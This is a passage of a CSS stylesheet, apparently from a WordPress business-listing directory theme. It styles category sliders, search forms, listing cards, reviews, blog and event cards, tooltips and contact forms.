	-o-transition-duration: 0.3s;
}
#categories-slider .item:hover  {
	background: #38ccff none repeat scroll 0 0;
}
#categories-slider .item:hover p {
	color: #fff;
}
.all-categories-header {
	overflow: hidden;
	margin: 0 auto 20px;
}
.all-categories-header h6 {
	display: inline-block;
}
.all-categories-btn {
	float: right;
}
.all-categories-btn a {
	font-weight: bold;
	color: #fff;
	text-decoration: underline;
	padding: 10px 0;
	display: inline-block;
}


#banner1 .search_form.style3 {
	display: table;
	margin: 30px auto 0;
	width: 100%;
}
#banner1 .search_form.style3 .form-group {
	width: 28%;
	margin-right: 0;
	margin-bottom: 0px;
	border-right: #cecece solid 1px;
}
#banner1 .search_form.style3 .form-group.search_btn {
	width: 15%;
	margin: 0;
}
.search_form.style3 .form-control, 
.search_form.style3 form input, 
.search_form.style3 form textarea, 
.search_form.style3 form select {
	font-size: 16px;
	height: 75px;
	padding: 0 20px;
	border-radius: 0;
}

/*---------------------
	Why-Choose
-------------------------------*/
.why-list {
	position: relative;
	margin: 0 auto 40px;
	padding: 10px 80px 0 124px;
}
.list-icon-wp {
	background: #eefbff;
	width: 98px;
	height: 98px;
	text-align: center;
	line-height: 90px;
	font-size: 36px;
	border-radius: 50%;
	color: #38ccff;
	position: absolute;
	top: 5px;
	left: 0;
}
.why-list p {
	line-height: 22px;
	font-size: 15px;
}
.btn.black-bg {
	background: #353535;
}
.btn.black-bg:hover {
	background: #000;
}
.mr-2 {
	margin-right: 6px;
}
/*---------------------
	Listings
-------------------------------*/
.listing-wp {
	background: #fff;
	box-shadow: rgba(0, 0, 0, 0.03) 0 0 20px;
	margin: 0 auto 15px;
}
.listing-info-wp {
	padding: 30px;
}
.listing-footer {
	padding: 20px 30px;
	font-size: 15px;
	color: #999;
	border-top: rgba(0, 0, 0, 0.1) solid 1px;
}
.listing-info-wp h5 {
	margin: 0 auto 15px;
}
.listing-info-wp h5 a {
	color: #222;
}
.listing-rating {
	margin: 10px auto 10px;
}
.listing-info-wp  p {
	font-size: 15px;
	line-height: 24px;
	margin: 0 auto 25px;
}
.listing-info-wp h5 a:hover {
	color: #38ccff;
}
.listing-categories a {
	margin: 0 5px 0 0;
	display: inline-block;
	padding: 7px 25px;
	border-radius: 3px;
	background: #e2f8ff;
	color: #555;
}
.rating_style3{
	margin: 15px auto 10px;
}
.listing-categories a:hover {
	background: #38ccff;
	color: #fff;
}

/* #intro-video { */
	/* background-image: url(../images/video-bg.jpg); */
	/* background-repeat: no-repeat; */
	/* background-position: center; */
	/* background-size: cover; */
/* } */
.video-wrap h2 {
	color: #fff;
}
.video-wrap {
	text-align: center;
	max-width: 100%;
	margin: 40px auto 0;
}
#video-button {
	background: #38ccff;
	border-radius: 3px;
	text-align: center;
	padding: 5px;
	line-height: 80px;
	width: 90px;
	height: 90px;
	color: #fff;
	font-size: 32px;
	cursor: pointer;
	position: relative;
	margin: 0 auto 50px;
}
#video-button::after {
	border-radius: 3px;
	position: absolute;
	height: 130%;
	width: 130%;
	border: rgba(255, 255, 255, 0.4) solid 1px;
	content: "";
	left: -15%;
	top: -15%;
}
.dark_mask::after {
	background: rgba(0, 0, 0, 0.7) none repeat scroll 0 0;
	content: "";
	display: block !important;
	height: 100% !important;
	left: 0;
	position: absolute;
	top: 0;
	visibility: visible !important;
	width: 100%;
}
.dark_mask > * {
	position: relative;
	z-index: 1;
}
.ques-wrap {
	background: #fff;
	padding: 25px 50px;
	border-radius: 6px;
	margin: -70px auto 0;
	box-shadow: rgba(0, 0, 0, 0.1) 0 0 40px;
	position: relative;
	bottom: 0px;
}
.ques-btn {
	text-align: right;
	padding: 32px 0;
}
/*---------------------
	Testimonials
-------------------------------*/
#reviews.section-padding {
	padding-top: 80px;
}
.reviews-content {
	padding: 50px;
	border-radius: 15px;
	border: rgba(0, 0, 0, 0.1) solid 1px;
	text-align: center;
}
.reviews-header {
	position: relative;
	padding: 0 0 45px;
	border-bottom: rgba(0, 0, 0, 0.08) solid 1px;
	margin: 0 auto 30px;
	text-align: left;
}
.reviews-header::after {
	position: absolute;
	top: -49px;
	right: 0;
	color: #f1f1f1;
	font-size: 130px;
	content: "\f10e";
	font-family: fontawesome;
	z-index: -1;
}
.img-wp {
	overflow: hidden;
	border-radius: 50%;
	width: 100px;
	height: 100px;
	float: left;
	margin: -15px 30px 0 0;
}
.reviews-header h6 {
	color: #203c7f;
	margin: 0 auto 5px;
}
.reviews-header p {
	font-size: 14px;
}
.reviews-content p {
	font-size: 15px;
	line-height: 29px;
}
.ratings-wrap {
	text-align: center;
	background: url(../images/bg-shape.png) no-repeat center / 90%;
}
.ratings-inner-wp {
	background: #fff;
	border-radius: 12px;
	padding: 40px 30px;
	box-shadow: rgba(0, 0, 0, 0.1) 0 0 30px;
	max-width: 275px;
	margin: 0 auto;
}
.our-ratings {
	font-weight: 700;
	font-size: 80px;
	color: #4cc0fd;
	line-height: 74px;
	margin: 0 auto 25px;
}
.ratings-inner-wp .ratings-label {
	letter-spacing: 2px;
	opacity: 0.6;
}
.ratings-inner-wp p {
	font-size: 14px;
	line-height: 24px;
	opacity: 0.8;
}
.playstore-btn {
	margin: 0 auto 20px;
}
.playstore-btn a {
	display: block;
}
/*---------------------
	Blog
-------------------------------*/
.blog-wrap {
	background: #fff;
	box-shadow: rgba(0, 0, 0, 0.06) 0 0 30px;
	margin:0 0 30px 0 !important; 
}
.blog-content {
	padding: 30px;
}
.blog-meta {
	padding: 16px 25px;
	border-top: rgba(0, 0, 0, 0.08) solid 1px;
	overflow: hidden;
}
.blog-meta p {
	margin: 0 24px 0 0;
	display: inline-block;
	font-size: 14px;
	color: #9C9C9C;
}
.blog-meta p a {
	color: #333;
}
.blog-meta p a:hover, .blog-content h5 a:hover {
	color: #03aee9;
}
.blog-content h5 {
	font-weight: 600;
	margin-top: 0;
}
.blog-content h5 a {
	color: #333;
}
.blog-content p {
	font-size: 15px;
	line-height: 26px;
	margin-bottom: 5px;
}
.blog-categories {
	margin: 0 auto 25px;
}
.blog-categories a {
	margin: 0 5px 3px 0;
	display: inline-block;
	padding: 8px 20px;
	border-radius: 3px;
	font-size: 14px;
	background: #e2f8ff;
	color: #555;
}
.blog-categories a:hover {
	background: #38ccff;
	color: #fff;
}

/*============================
	Listing-detail
================================*/
.listing-header {
	padding: 110px 0 0;
}
.listing-sidebar.listing_contact_info ul li {
	margin-bottom: 20px;
}
.vender-info {
	overflow: hidden;
	margin: 0 auto 32px;
}
.vender-info h6 {
	margin-top: 20px;
}
.vender-img {
	float: left;
	width: 37%;
	margin-right: 25px;
	border-radius: 8px;
	overflow: hidden;
}
.vender-img img {
	width: 100%;
}
.vender-info .btn-link {
	text-decoration: underline;
	font-weight: 600;
}
.detail-wp {
	padding: 30px;
	border-radius: 6px;
	border: rgba(0, 0, 0, 0.1) solid 1px;
	margin: 0 auto 20px;
	overflow: hidden;
}
.detail-heading {
	position: relative;
    margin: 0 auto 30px -30px;
    z-index: 5;
}
.detail-heading h3 {
	display: inline-block;
	background: #38ccff;
	color: #fff;
	margin: 0 auto;
	font-size: 23px;
	font-weight: 500;
	padding: 7px 15px 7px 35px;
}
.features-li ul {
	overflow: hidden;
	padding: 0;
	margin: 0 auto;
}
.features-li ul li {
	display: inline-block;
	width: 49%;
	position: relative;
	padding: 0 0 0 25px;
	line-height: 26px;
	margin: 0 auto 16px;
}
.features-li ul li::after {
	position: absolute;
	top: 0;
	left: 0;
	content: "\f058";
	font-family: fontawesome;
	color: #38ccff;
}
.listing-sidebar {
	padding: 25px;
	border-radius: 6px;
	border: rgba(0, 0, 0, 0.1) solid 1px;
	margin: 0 auto 20px;
	overflow: hidden;
}
.sidebar-heading h5 {
	margin: 2px auto;
	font-size: 19px;
	text-transform: uppercase;
	font-weight: 500;
}
.sidebar-heading {
	background: #e9e9e9;
	padding: 25px;
	margin: -25px -25px 20px;
}
.listing-sidebar ul {
	padding: 0px;
	margin: 0;
	list-style: none;
}
.listing_openig-hours li span {
	/* color: #9a9a9a; */
}
.listing_openig-hours li {
	margin: 0 auto 18px;
}
.opening-status {
	background: #e9e9e9;
	color: #333 !important;
	padding: 3px 10px;
	border-radius: 30px;
	font-size: 12px;
	margin: 5px;
}
.opening-status.open {
	background: #38ccff;
	color: #fff !important;
}
.other-listings {
	overflow: hidden;
	margin: 0 auto 20px;
}
.listing-thumb-img {
	float: left;
	width: 46%;
	padding-right: 20px;
}
.other-listings h6 {
	margin-top: 0px;
}
.other-listings h6 a {
	color: #222;
}
.other-listings h6 a:hover {
	color: #38ccff;
}
.other-listings .listing-rating {
	margin: 0 auto 10px;
	font-size: 12px;
}
.listing-heder-inner {
	z-index: 1;
	color: #fff;
	position: relative;
	padding-top: 150px;
}
.listing-heder-inner h1 {
	color: #fff;
	font-weight: 500;
	font-size: 42px;
}
.verified {
	color: #38ccff;
	font-size: 20px;
	vertical-align: middle;
}
.listing-heder-inner p {
	margin: 0 auto 10px;
	font-size: 19px;
}
.post-date {
	border: #38ccff solid 1px;
	border-radius: 6px;
	padding: 4px 8px;
	font-size: 11px;
	margin-left: 5px;
}
.meta-wp {
	display: inline-block;
	margin: 0 35px 0 0;
	font-size: 18px;
	font-weight: 300;
}
.listing-meta {
	background: #fff;
	padding: 20px 30px;
	position: relative;
	z-index: 1;
	margin-top: 30px;
	box-shadow: rgba(0, 0, 0, 0.12) 0 0 30px;
}
.meta-wp i {
	width: 46px;
	height: 46px;
	border-radius: 50%;
	border: #6ad8ff solid 2px;
	text-align: center;
	line-height: 43px;
	color: #6ad8ff;
	margin-right: 5px;
}
#nav-detail ul {
	padding: 0;
	margin: 0 auto;
	list-style: none;
	display: flex;
}
#nav-detail ul li {
	width: 20%;
	text-align: center;
	font-weight: 600;
	margin: 0 auto;
}
#nav-detail ul li a {
	color: #505050;
	padding: 20px 15px;
	display: block;
	border-bottom:transparent solid 3px;
}
#nav-detail {
	margin: 0 auto -25px;
	max-width: 1140px;
	background: #f1fbfe;
	position: relative;
	transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-webkit-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
}
#nav-detail ul li.active {
	color: #38ccff;
	border-bottom: #38ccff solid 3px;
}
.listing-price-range {
	text-align: right;
	font-size: 30px;
	color: #000;
	font-weight: 500;
}


/*---------------------
	Responsive-CSS
-------------------------------*/
@media (min-width:992px) and (max-width:1200px) {
.intro_text h1 {
	font-size: 52px;
}
#banner1 .search_form .form-control, #banner1 .search_form form input, #banner1 .search_form form textarea, #banner1 .search_form form select, #intro_map .search_form .form-control, #intro_map .search_form form input, #intro_map .search_form form textarea, #intro_map .search_form form select {
	padding: 0 20px;
}
.listing-info-wp {
	padding: 23px;
}
.blog-content {
	padding: 20px;
}
#nav-detail {	
	max-width: 940px;
}
	
}

@media (min-width:768px) and (max-width:991px) {
.intro_text h1 {
	font-size: 48px;
}
#banner1 .search_form .form-control, #banner1 .search_form form input, #banner1 .search_form form textarea, #banner1 .search_form form select, #intro_map .search_form .form-control, #intro_map .search_form form input, #intro_map .search_form form textarea, #intro_map .search_form form select {
	padding: 0 15px;
	font-size: 14px;
}
.listing-thumb img, .blog-img img {
	width: 100%;
}
.ques-btn {
	text-align: center;
	padding: 12px 0;
}
.ques-wrap {
	text-align: center;
}
.ratings-wrap {
	text-align: center;
	background-size: 70%;
	margin-top: 50px;
}
.listing-heder-inner {
	padding-top: 100px;
}
.listing-price-range {
	text-align: left;
	margin-top: 10px;
}
#nav-detail {
	max-width: 720px;
}
#nav-detail ul li {
	font-size: 14px;
}
#nav-detail ul li a {
	padding: 20px 5px;
}

	
	
}

@media (max-width:767px) {
.vc_custom_1574773364834{
	padding-left:0 !important;
	padding-right:0 !important;
}	
	
#banner1 .search_form.style3 .form-group, 
#banner1 .search_form.style3 .form-group.search_btn{
	width: 100%;
	margin-bottom: 8px;
}
.categories-list {
	padding-top: 30px;
}
.all-categories-header h6 {
	font-size: 18px;
}
.listing-thumb img, .blog-img img {
	width: 100%;
}
.blog-content {
	padding: 24px;
}
.reviews-content {
	padding: 30px 20px;
}
.ques-wrap {
	padding: 20px;
	text-align: center;
}
.ques-wrap h2 {
	font-size: 27px;
}
.ques-btn {
	text-align: center;
	padding: 10px 0 25px 0;
}
.why-list {
	margin: 0 auto 20px;
	padding: 10px 0px 0 124px;
}	
.listing-footer {
	padding: 17px 27px;
}
.features-li ul li {
	display: block;
	width: 100%;
}
.listing-heder-inner {
	padding-top: 30px;
}
.listing-heder-inner h1 {
	font-size: 30px;
}
.listing-heder-inner p {
	font-size: 14px;
}
.listing-meta {	
	padding: 20px;
}
.meta-wp {
	margin: 0 10px 10px 0;
	font-size: 16px;
}
.meta-wp i {
	width: 28px;
	height: 28px;
	border: #6ad8ff solid 1px;
	line-height: 25px;
	margin-right: 7px;
	font-size: 14px;
}
.listing-price-range {
	text-align: left;
	font-size: 23px;
	margin-top: 10px;
}

.listing-header {
	padding: 130px 0 50px;
}
	
	
}
.detail-wp .map-directions{
	position: relative;
    top: -70px;
    float: right;
    z-index: 9;
    right: 0;
}
.detail-wp .leaflet-container{
	overflow: visible;
}
.detail-wp .widget_title{
	display:none;
}
.detail-wp .review_form form {
    box-shadow: none;
    margin: 0;
    padding: 0;
}
.detail-wp .features-li ul li a{
	color: #000;
}
.other-listings .review_score{
	display:none;
}
.affix-top .submit_listing {
    float: right;
    margin-top: 20px;
}
.panel-title .timezone {
    float: none;
    font-size: 12px;
    margin-left: 20px;
}
@media (min-width:767px) and (max-width:1000px) {
.vc_custom_1574773364834{
	padding-left:100px !important;
	padding-right:100px !important;
}
}
.leaflet-left{
	z-index:2;
}
.new_listing .review_score{
	display:none;
}
#banner1 .search_form.style3 .search_btn{
	border-right:none;
}
.event_calendar {
    padding: 17px 0;
    text-align: center;
    float: left;
    margin-right: 18px;
}
.event_month {
    display: block;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 12px;
    line-height: normal;
}
.color-primary {
    color: #03aee9 !important;
}
.event_date {
    display: block;
    font-size: 15px;
    color: #03aee9;
    line-height: normal;
}
.event_year {
	color: #03aee9;
}
.event_content {
    overflow: hidden;
}
.event_title {
    font-size: 15px;
    margin: 0;
    margin-bottom: 3px;
}
.list-none {
    margin: 0;
    padding: 0;
    list-style: none;
}
.event_metaLis {
    overflow: hidden;
}
.text-ellipsis {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.event_footer__1TsCF {
    border-left: 1px solid #e7e7ed;
    border-right: 1px solid #e7e7ed;
}
.event_body {
    padding: 10px 20px;
}
.event_title a{
	color:#000 !important;
	font-size: 18px;
}
.event_content ul li{
	margin:0;
	font-size: 13px;
    color: #9ea6ba;
    line-height: 1.78;
}
.event_content ul li a{
	color:inherit;
}
.event_meta__CFFPg {
    font-size: 13px;
    color: #9ea6ba;
}
.event_body {
    border: 1px solid #e7e7ed;
    margin-bottom: 1px;
}
.event_footer__1TsCF {
    position: relative;
    min-height: 55px;
    border-bottom: 1px solid #f3f3f6;
    padding: 15px 20px;
    background-color: inherit;
    border-radius: 0 0 3px 3px;
}
.event_by__23HUz {
    font-size: 12px;
    color: #9ea6ba;
}
.color-dark-2, .color-dark-2--hover:hover {
    color: #485273!important;
}
.event_right {
    height: 30px;
    right: 15px;
}
.event_interested__2RxI- {
    display: block;
    width: 22px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    font-size: 20px;
    cursor: pointer;
}
.la {
    display: inline-block;
    font: normal normal normal 16px/1 "LineAwesome";
    font-size: inherit;
    text-decoration: inherit;
    text-rendering: optimizeLegibility;
    text-transform: none;
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    font-smoothing: antialiased;
}
.la-star-o:before {
    content: "\f31b";
}
.interest-icon {
    position: absolute!important;
    top: 8%;
    right: 28px;
    transform: translate(0,-50%);
}
[data-tooltip]:hover:before, [data-tooltip]:hover:after, [data-tooltip]:focus:before, [data-tooltip]:focus:after {
    opacity: 1;
    visibility: visible;
}
[data-tooltip]:before {
    content: '';
    border: 6px solid transparent;
}
[data-tooltip]:before, [data-tooltip]:after {
    position: absolute;
    visibility: hidden;
    opacity: 0;
    z-index: 999999;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
.event_detail{
	margin: 50px 0 30px;
	background:#fff;
	padding:0;
}
.event_img{
	padding:0;
	margin:0;
}
.event_content{
	position: relative;
    padding: 15px 0px;
}
.event_start_m{
	border-bottom: 1px solid #f3f3f6;
    padding-bottom: 10px;
}
.event_start_t{
	padding-top: 10px;
}
.event_content_detail{
	position: relative;
    border-top: 1px solid #f3f3f6;
    padding: 20px 15px;
}
.event_content h1{
	font-size: 18px;
    margin: 0;
    margin-bottom: 5px;
}
.event_content_meta>span {
    margin-right: 10px;
}
.event_content_meta{
    margin-bottom: 10px;
    font-size: 12px;
    color: #9ea6ba;
}
.batn {
    border: 2px solid rgba(255, 255, 255, 0.5);
    /* color: #70778b; */
    background-color: transparent!important;
}
.batn em{
	font-style: unset;
}
.listing_action_btn .batn span{
	display:block !important;
}
.batn {
    border-radius: 3px;
}
.event_detail_title{
	    font-size: 25px;
    font-weight: 600;
}
.map_icon{
	padding-right: 10px;
}
.map_icon_thumb .fa{
	margin-right: 5px;
}
.event_content .event_title a:hover{
	color: #03aee9 !important;
}
.interest-icon .batn {
    padding: 6px 0px;
    min-width: 50px;
    font-size: 25px;
    height: 50px;
    padding-left: 7px;
    border-radius: 50%;
}

.batn {
    display: inline-block;
    box-shadow: none;
    outline: 0;
    margin: 0;
    text-align: center;
    background-color: #ffffff;
    transition: all .3s ease;
    text-decoration: none;
    vertical-align: middle;
    overflow: hidden;
    cursor: pointer;
    letter-spacing: .01em;
    font-family: Poppins,sans-serif;
    font-weight: 500;
}
.batn .fa {
    bottom: -1px;
}
.interest-icon .batn .sl-counts {
	position: absolute;
    right: -10px;
    top: 50px;
    font-size: 15px;
}
.batn i {
    margin-right: 5px;
    position: relative;
}
.batn:hover {
    background-color: #03aee9 !important;
	color: #fff;
    border-color: #fff;
}
.icon-box{
    vertical-align: middle;
}
.icon-box-block1{
    display: inline-block;
    font-size: 13px;
}
.icon-box-icon {
    display: inline-block;
    width: 36px;
    height: 36px;
    line-height: 36px;
    margin-right: 8px;
    color: #70778b;
    font-size: 20px;
    text-align: center;
    background-color: #f3f3f6;
    vertical-align: middle;
}
.rounded-circle {
    border-radius: 50%!important;
}
.icon-box-text{
    display: inline-block;
    vertical-align: middle;
}
.icon-box-block2 {
    display: inline-block;
    color: #70778b;
    vertical-align: middle;
    font-size: 13px;
}
.date-item {
	text-align: center;
    display: inline-block;
    padding: 10px 15px;
    border: 1px solid #e7e7ed;
    border-radius: 3px;
	margin-right: 35px!important;
	margin-top: 10px!important;
}
.date-item_date {
    font-family: Poppins,sans-serif;
    font-weight: 600;
    font-size: 15px;
    color: #252c41;
}
.date-item_hours {
    font-size: 13px;
    color: #38ccff;
    padding: 5px 0px;
}
.content-box_title{
	width: 100%;
    margin: 0;
    display: inline-block;
    vertical-align: middle;
    color: #485273;
    font-size: 10px;
    line-height: 1.3em;    
	font-weight: 400;
    text-transform: uppercase;
    letter-spacing: .1em;
}
.content-box_module {
    background-color: #fff;
    margin-bottom: 20px;
    border: 1px solid #f3f3f6;
}
.content-box_title i {
    font-size: 15px;
    color: #9ea6ba;
    margin-right: 6px;
    vertical-align: middle;
}
.content-box_title {
	border-bottom: 1px solid #f3f3f6;
    padding: 13px 20px;
    background-color: #fff;
}
.content-box_body {
    padding: 18px 20px;
}
.content-box_body p{
    font-size:14px;
}
.content-box_body #comments.comments-area {
    padding-top: 0;
}
.content-box_body .comment-respond {
    margin: 0;
}
.social-icon {
    margin: 0 -5px -10px;
    font-size: 0;
}
.social-icon_item {
    display: inline-block;
}
.social-icon_item i {
    color: #70778b;
    background-color: #f3f3f6;
}
.social-icon_item i {
    width: 40px;
    height: 40px;
    line-height: 40px;
    color: #9ea6ba;
    font-size: 16px;
    text-align: center;
    background-color: rgba(158,166,186,.1);
    border-radius: 2px;
    margin: 0 5px 10px;
    transition: all .3s ease;
}
.facebook:hover i{
	background-color: #325d94;
	color:#fff;
}
.twitter:hover i{
	background-color: #00aadb;
	color:#fff;
}
.google:hover i{
	color:#fff;
	background-color: #db4437;
}
.content-box_body .listing-info-wp{
	border-left: 1px solid #e7e7ed;
    border-right: 1px solid #e7e7ed;
	padding: 15px;
}
.content-box_body .listing-footer{
	border-left: 1px solid #e7e7ed;
    border-right: 1px solid #e7e7ed;
	border-bottom: 1px solid #e7e7ed;
	padding: 10px 15px;
}
.content-box_body .owl-nav > div:after {
    padding: 0px 15px;
    position: absolute;
    left: 0;
    font-size: 35px;
    box-shadow: 0 8px 25px 0 rgba(37,44,65,.1);
    color: #111;
    background: #fff;
    opacity: 1;
    font-family: fontawesome;
    content: "\f104";
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
}
.content-box_body .owl-nav .owl-next:after {
    content: "\f105";
    left: inherit;
    right: 0;
}
.content-box_body .owl-nav {
	top:45%;
}
#inner_banner_new{
	padding: 0 0 88px;
}
.comment-form .comment-form-cookies-consent input[type=checkbox], input[type=radio] {
	width:3%;
}
.comment-form .comment-form-cookies-consent label{
	position: relative;
    top: -20px;
    left: 20px;
}
#video-button .model-popup-btn{
	background:none;
	position:relative;
	z-index: 5;
}
.listing_openig-hours .sidebar-heading{
	height: 75px;
	padding: 15px 25px;
}
.price-main-title{
	margin-bottom: 40px;	
}
.search-result-listing .listing_info{
	padding: 45px 20px 0;
}
.search-result-listing .sidebar_without .listing_info{
	padding: 35px 40px 0;
}
.social_share{
	top:108px;
	left:140px;
}
#categories-slider{
	margin-left:20px;
}
.wpcf7-list-item-label{
	position: relative;
    top: -40px;
    left: 30px;
    width: 100%;
    float: left;
}
input[type=checkbox]{
	width:3%;
}
.check_text{
	position: relative;
    top: -20px;
    left: 10px;
}
.payment-success .fa {
    border: 1px solid;
    border-radius: 50%;
    background: #3d652f;
    margin-right: 5px;
    color: #fff;
    padding: 3px;
}
.table-head .success-button {
    float: right;
}
.table-head h3 {
    font-size: 30px;
    float: left;
    font-weight: 400;
    margin: 0 0 13px 0;
}
.table-head {
    padding: 15px 0 25px;
    border-bottom: 1px solid #ccc;
}
.table-head .success-button button .fa {
    margin-right: 6px;
}
.table-head .success-button a .fa {
    margin-right: 6px;
}
div#olomo-find-near-me ul {
    margin: 0;
    padding: 0 0 30px;
}
.search-filters>ul>li {
	list-style: none;
    margin-right: 5px !Important;
}
#olomo-find-near-me a{
    color: #9f9f9f;
    border: 1px solid #eaeaea;
}
#olomo-find-near-me .near-me-btn {
    font-size: 14px;
    font-weight: 400;
    color: #7f7f7f;
    line-height: 24px !important;
    padding-bottom: 5px;
    border-bottom: solid 1px transparent;
}
div#olomo-find-near-me ul li a {
    background-color: #f8f8f8;
    border: 1px solid #eaeaea;
    border-radius: 3px;
    color: #9f9f9f;
    float: left;
    font-size: 13px;
    font-weight: 500;
    line-height: 27px;
    padding: 3px 15px;
}
.olomo-tooltip-div, .olomo-tooltip-div-hidden {
    top: 100%!important;
}
.olomo-tooltip-div {
    opacity: 0;
    visibility: hidden;
    -o-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    transition: all 0.3s ease;
    position: absolute;
    top: 140%;
    -moz-box-shadow: rgba(0, 0, 0, .15) 0 0 10px 0;
    -webkit-box-shadow: rgba(0, 0, 0, .15) 0 0 10px 0;
    box-shadow: rgba(0, 0, 0, .15) 0 0 10px 0;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background-color: #fff;
    border: 1px solid #c7cdcf;
    font-size: 11px;
}
.olomo-tooltip-div>.olomo-tooltip-arrow {
    margin-left: 6px;
    top: -18px;
    border-width: 9px;
}
.olomo-tooltip-div>.olomo-tooltip-arrow {
    border-bottom-color: rgba(0, 0, 0, .25);
    left: 0;
}
.olomo-tooltip-div>.olomo-tooltip-arrow, .olomo-tooltip-div>.olomo-tooltip-arrow:after {
    position: absolute;
    display: block;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
}
.olomo-tooltip-div>.olomo-tooltip-arrow:after {
    border-width: 8px!important;
}
.olomo-tooltip-div>.olomo-tooltip-arrow:after {
    top: 1px;
    margin-left: -10px;
    content: " ";
    border-top-width: 0;
    border-bottom-color: #fff;
}
.olomo-tooltip-div>.olomo-tooltip-arrow:after {
    margin-left: -8px !Important;
    top: -7px!important;
}
.olomo-tooltip-div>.olomo-tooltip-arrow, .olomo-tooltip-div>.olomo-tooltip-arrow:after {
    position: absolute;
    display: block;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
}
.olomo-tool-tip-content {
    color: #9f9f9f;
}
.olomo-tool-tip-content {
    max-width: 400px;
    padding: 10px;
}
.olomo-tool-tip-content p {
    line-height: 16px;
}
.olomo-tooltip-div, .olomo-tooltip-div-hidden {
    top: 100%!important;
}
.olomo-tooltip-div-hidden {
    opacity: 0;
    visibility: hidden;
    -o-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    transition: all 0.3s ease;
    position: absolute;
    top: 140%;
    -moz-box-shadow: rgba(0, 0, 0, .15) 0 0 10px 0;
    -webkit-box-shadow: rgba(0, 0, 0, .15) 0 0 10px 0;
    box-shadow: rgba(0, 0, 0, .15) 0 0 10px 0;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background-color: #fff;
    border: 1px solid #c7cdcf;
    font-size: 11px;
}
.olomo-tooltip-div-hidden>.olomo-tooltip-arrow {
    border-bottom-color: rgba(0, 0, 0, .25);
    left: 0;
}
.olomo-tooltip-div-hidden>.olomo-tooltip-arrow, .olomo-tooltip-div-hidden>.olomo-tooltip-arrow:after {
    position: absolute;
    display: block;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
}
.olomo-tooltip-div-hidden>.olomo-tooltip-arrow {
    margin-left: 6px;
    top: -18px;
    border-width: 9px;
}
.olomo-tooltip-div-hidden>.olomo-tooltip-arrow:after {
    margin-left: -8px !Important;
    top: -7px!important;
}
.olomo-tooltip-div-hidden>.olomo-tooltip-arrow:after {
    top: 1px;
    margin-left: -10px;
    content: " ";
    border-top-width: 0;
    border-bottom-color: #fff;
}
.olomo-tooltip-div-hidden>.olomo-tooltip-arrow:after {
    border-width: 8px!important;
}
.olomo-tooltip-div-hidden>.olomo-tooltip-arrow, .olomo-tooltip-div-hidden>.olomo-tooltip-arrow:after {
    position: absolute;
    display: block;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
}
.olomo-tool-tip-content {
    color: #9f9f9f;
}
.olomo-tool-tip-content {
    max-width: 400px;
    padding: 10px;
}
.olomo-tooltip-outer .olomo-tool-tip-content .location-filters-wrapper {
    padding: 7px 0;
    width: 300px;
    padding-top: 34px;
    padding-left: 6px;
}
.padding-top-10 {
    padding-top: 10px;
}
.location-filters-wrapper #pac-container input {
    height: 39px;
    width: 100%;
}
.location-filters-wrapper #pac-input {
    border: 1px solid #eaeaea;
    border-radius: 3px;
    background: #f8f8f8;
    color: #b5b5b5;
    padding: 0 10px;
    height: 33px;
}
.olomo-tooltip-outer:hover .olomo-tooltip-div {
    opacity: 1;
    visibility: visible;
    top: 100%;
    z-index: 9999;
}
.olomo-tooltip-div.active {
    opacity: 1!important;
    visibility: visible!important;
    top: 100%!important;
    z-index: 9999;
}
.all_review_m .detail-sec{
    margin: 0 0 0 120px;
}
.ui-menu-item {
    padding: 3px 20px !important;
}
.listing_action_btn li a .sl-counts{
	display: block !important;
}
.event_listing{
	margin-bottom: 30px;
}
.mobile_comment{
	display:none;
}
.blog .blog_grid_image, .blog .blog_list_image, .category .blog_grid_image, .category .blog_list_image{
	display: none;
}
#map_view .panel-body {
    padding: 2px !important;
}
.contact-form input[type="text"], .contact-form input[type="email"], .contact-form textarea {
    background-color: #fafafa;
    border: 1px solid #dedede;
    border-radius: 5px;
    float: left;
    padding: 0 15px;
    line-height: 36px;
    width: 100%;
}
.hidding-form-feilds .form-group input[type], .hidding-form-feilds .form-group textarea {
    background-color: #fff;
}
.widget-box.business-contact.olomo-lead-form-st input.olomo-review-btn {
    background: #38ccff;
    border: 1px solid #38ccff;
	color: #fff;
}
.business-contact .contact-form .form-group .olomo-review-btn {
    width: 100%;
}
.contact-form.quickform form.form-horizontal .form-group.pos-relative .olomo-search-icon {
    font-size: 15px;
    left: 38%;
	color: #fff;
    top: 17px;
    -webkit-transition: all .2s ease;
    -moz-transition: all .2s ease;
    -ms-transition: all .2s ease;
    -o-transition: all .2s ease;
    transition: all .2s ease;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
}
.olomo-search-icon {
    position: absolute;
    top: 10px;
    left: 22px;
    cursor: pointer;
    z-index: 0;
}
.widget-box.business-contact{
	position: relative;
    z-index: 0;
    padding: 0;
    display: block;
}
.olomo-lead-success-msg-outer {
    display: none;
    position: absolute;
    top: 0;
    left: -15px;
    width: 107%;
    height: 100%;
    background: rgba(255, 255, 255, 1);
    z-index: 459;
    border-radius: 3px;
    -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, .75);
    -moz-box-shadow: 0 0 5px 0 rgba(0, 0, 0, .75);
    box-shadow: 0 0 5px 0 rgba(0, 0, 0, .75);
}
.olomo-lead-success-msg {
